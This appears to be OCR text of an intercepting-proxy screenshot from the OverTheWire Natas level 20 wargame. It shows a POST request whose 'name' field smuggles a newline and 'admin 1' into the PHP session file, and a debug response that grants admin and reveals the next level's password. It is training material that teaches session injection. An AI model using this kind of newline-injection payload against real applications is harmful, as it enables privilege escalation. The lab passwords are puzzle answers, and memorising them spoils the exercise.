 Request
Pretty Raw Hex \n ≡
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
11 Referer: http://natas20.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.577077051.1624966836.1624966836.1624966836.1; __utmz=
176859643.1624966836.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); PHPSESSID=xxx
15 Connection: close
16
17 name=admin
18 admin 1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Jun 2021 18:26:13 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1558
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
14 <!-- This stuff in the header has nothing to do with the level -->
15 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
16 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
17 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
18 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
19 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
20 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
21 <script>
var wechallinfo = {
"level": "natas20", "pass": "eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF"
};
</script>
</head>
22 <body>
23 <h1>
natas20
</h1>
24 <div id="content">
25 DEBUG: MYREAD xxx<br>
DEBUG: Reading from /var/lib/php5/sessions//mysess_xxx<br>
DEBUG: Read [name admin]<br>
DEBUG: Read [admin 1]<br>
DEBUG: Read []<br>
DEBUG: Name set to admin
26 admin 1<br>
You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas21
27 Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
</pre>
28 <form action="index.php" method="POST">
29 Your name: <input name="name" value="admin
30 admin 1">
<br>
31 <input type="submit" value="Change name" />
32 </form>